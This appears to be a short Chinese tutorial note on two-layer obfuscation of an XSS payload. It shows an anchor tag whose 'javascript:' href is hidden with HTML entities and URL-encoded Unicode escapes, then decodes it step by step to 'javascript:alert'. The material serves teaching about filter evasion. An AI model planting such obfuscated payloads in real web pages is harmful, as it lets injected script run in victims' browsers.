 二层混淆
<a
href="&#x6a;&#x61;&#x76;&#x61;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;:%5c
%75%30%30%36%31%5c%75%30%30%36%63%5c%75%30%30%36%35%5c%75%
30%30%37%32%5c%75%30%30%37%34(/xss/)">test</a>
&#x6a;&#x61;&#x76;&#x61;&#x73;&#
x63;&#x72;&#x69;&#x70;&#x74;
HTML解码
javascript
%5c%75%30%30%36%31%5c%75
%30%30%36%63%5c%75%30%30
%36%35%5c%75%30%30%37%32
%5c%75%30%30%37%34
URL解码
\u0061\u006c\u0065\u0072\u0074
\uUnicode解码
alert
javascript:alert